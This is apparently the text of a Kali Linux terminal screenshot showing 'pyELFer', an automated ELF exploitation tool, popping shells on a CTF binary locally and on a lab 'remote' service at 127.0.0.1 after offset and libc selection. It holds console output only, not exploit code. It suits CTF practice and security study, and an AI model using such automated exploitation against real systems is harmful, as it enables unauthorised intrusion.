 ajay@kali: ~/pyELFer
File Actions Edit View Help
PIE: PIE enabled
Any input need to pass to point to the vulnerable buffer:
Enter the offset to reach ret address:280
[+] Starting local process '/home/ajay/Desktop/CTF_WRITEUP_AND_CTF_TEMP/PWN_Challenges/abc_darkcon/abc': pid 120727
[*] Loaded 14 cached gadgets for '/home/ajay/Desktop/CTF_WRITEUP_AND_CTF_TEMP/PWN_Challenges/abc_darkcon/abc'
[*] Switching to interactive mode
> $ id
uid=1000(ajay) gid=1000(ajay) groups=1000(ajay),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),117(bluetooth),127(lpadmin),998(bumblebee
)
$ exit
[*] Got EOF while reading in interactive
$
[*] Process '/home/ajay/Desktop/CTF_WRITEUP_AND_CTF_TEMP/PWN_Challenges/abc_darkcon/abc' stopped with exit code -11 (SIGSEGV) (pid 120727)
[*] Got EOF while sending in interactive
Did shell popped 1.for yes and 2. for no:1
Enter 1.if remote binary present and with remote server libc in hand or 2.remote binary present but no libc is present or any other number for just local testing:2
Give me the Remote server IP:127.0.0.1
Give me the Remote server's port:1027
[+] Opening connection to 127.0.0.1 on port 1027: Done
0 libc-2.29-20.mga7.x86_64_2
1 libc-2.29-29.fc30.x86_64
2 libc-2.18-9.5.mga4.x86_64_2
3 libc6_2.31-0ubuntu9.1_amd64
4 libc-2.32.9000-21.fc34.i686
5 libc6_2.31-0ubuntu9.2_amd64
6 libc-2.32.9000-20.fc34.i686
7 libc6_2.31-0ubuntu9.3_amd64
Enter the index of libc you want to ensure for the exploitation process:5
[*] Switching to interactive mode
> $ id
uid=1000(ctf4) gid=1000(ctf4) groups=1000(ctf4)
$ exit
[*] Got EOF while reading in interactive
$
$
$
$
[*] Closed connection to 127.0.0.1 port 1027
[*] Got EOF while sending in interactive
Did Shell popped 1 for yes 2 for no:1
[*] Thanks for using pyELFer
ajay@kali:~/pyELFer$
KALI LINUX TM
“the quieter you become, the more you are able to hear”
Trash
Windows
TNCSC